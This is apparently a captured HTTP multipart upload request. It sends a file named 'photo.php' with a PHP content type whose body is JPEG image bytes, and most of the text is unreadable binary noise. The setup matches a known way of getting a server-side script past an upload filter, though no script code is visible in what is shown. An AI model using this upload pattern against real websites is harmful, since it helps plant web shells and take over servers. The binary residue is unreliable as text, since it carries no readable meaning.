 -----------------------------114745180517077168381963216821
Content-Disposition: form-data; name="uploadedfile"; filename="photo.php"
Content-Type: application/x-php
......JFIF.............6Exif..II*.......2...............2013:11:16 01:32:13....C...............
.
...............%...#... , #&')*)..-0-(0%()(...C....
.
.
.(...
((((((((((((((((((((((((((((((((((((((((((((((((((......#...."..................................
.............................................Z..l. .~Y'..Z.dI.......BzLl........%-q..`8PpL.a
x@..@f.  ..6W!...b..;..e.  F6...u.b.ev..m[Q..k.&...cP..../M.m...E.w...'.....u.,]2.%.|.
:.......Lb`
......+J.9j.T.Wb..G.sWO0.|*..,f..u!kD.I.E.... ....*3.3...OS1._.k+...@t *.k........xH...
9Vk.Qf...YL*..D0%.         ....k:.M..z^+{.9..~g_..c$..f7.LsX..Y/..Y     ..L...........F
%...qB....r......T.R."d..9.:t..sr...0/........Y...0..." ..R.K..&.h.x../~........d.)62...$
.{.....`.....#.....V.n.].*K...!../.e..!nU)..`^:...s6.w...X..A;.`.v.a..r..b........j..
.MC.....v....ViS..}g...].  ...cf...k 8....I.K3....u.1....a.b..u.j,a_.
..>..G\........0mJ^.y}..:.;3\..E.QX......}....gm...bV..CVUR.....GA.E...N..3...y....1.Y..
\.......NI.6...}v.
....E...*..Z.Y.hLs,........D..#J=....:UU....L./U......v......q A.Y"...=N...Y.....:rfh..4uF."L..
7.t.'9O......{...a(.......k}Y.....k].4,I.{.`-C&.d$.\&.A....M.3.z.yd..]/..e..-.eF...:...S.~.f..
50.~.......d......)..@..G  ..C.T....o=-.@..S....'....e@48.{..c.....;...O.Z.".d".G^k."...6...L.
2..f.$...ZlI.X...!!..p.-,..(UG...r..T....4....K._Z-.....#E.l)..1]..a.Q..S......rb.1;lK.5.
+.t.a.~[...Rg..*.k.........V.^".>...
.b..4.(..sL.hAA\D........).E.L....V....W...*..jH..i.[.y....8}-.\.,..bTV....f5..K...u.W...